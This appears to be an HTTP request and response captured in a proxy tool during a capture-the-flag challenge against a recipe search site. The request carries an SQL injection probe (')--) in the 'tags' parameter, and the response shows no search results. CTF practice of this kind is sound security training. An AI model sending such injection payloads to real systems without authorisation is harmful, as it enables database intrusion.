 Request
Pretty Raw Hex
\n
1 GET /search?recipe_name=&description=&tags=')-- HTTP/2
2 Host: cooking.chal.cyberjousting.com
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
TRY!
Search for your new favorite
recipe
Recipe Name:
Description:
Tags:
Dessert Lunch Breakfast Gluten
Free Vegetarian Vegan Includes
Nuts
Search
No search results found.